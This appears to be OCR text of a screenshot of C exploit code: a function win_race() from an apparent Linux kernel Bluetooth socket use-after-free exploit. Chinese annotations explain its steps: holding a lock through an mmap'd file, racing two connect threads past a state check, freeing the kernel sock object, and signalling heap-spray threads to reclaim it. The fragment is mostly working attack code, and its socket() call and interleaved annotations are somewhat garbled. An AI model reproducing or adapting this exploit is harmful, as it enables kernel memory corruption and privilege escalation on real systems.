 104 void win_race(){
105 void *value;
106 int lock_fd, key_fd;
107 pthread_t t1, t2, t3, t4;
108 char *in_buf;
109
110 fd = socket(AF_BLUETOOTH, BTPROTO_CMTP | SOCK_NONBLOCK, BTPROTO_SCO);
111 if(fd < 0){
112 perror("open sco socket");
113 exit(-1);
114 }
115
116 lock_fd = open("evil/lock", O_RDWR);
117 if(lock_fd < 0){
118 perror("open lock failed");
119 exit(-1);
120 }
121
122 value = mmap((void *)0x1336000, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_FIXED, lock_fd, 0);
123 if(value == MAP_FAILED){
124 perror("mmap for lock_fd");
125 exit(-1);
1. setsockopt 先把锁占住，确保 connect1 和 connect2 都能绕过状态检查
126 }
127
128 pthread_create(&t1, NULL, setsockopt_, value);
129 pthread_create(&t2, NULL, connect1, NULL);
2. 两个 connect 线程绕过状态检查，进入条件竞争
130 pthread_create(&t3, NULL, connect2, NULL);
131
132 pthread_join(t1, NULL);
133 pthread_join(t2, NULL);
134 pthread_join(t3, NULL);
135
136 munmap(value, 0x1000);
137 close(lock_fd);
3. 释放内核套接字对象 sock
138 close(fd);
4. 通知堆喷射线程开始堆喷占位
139
140 __atomic_store_n(&lock, 1, __ATOMIC_RELEASE);
141 syscall(__NR_futex, &lock, FUTEX_WAKE | FUTEX_PRIVATE_FLAG, NR_SETXATTR_TH); //release lock, child threads start to race
142 }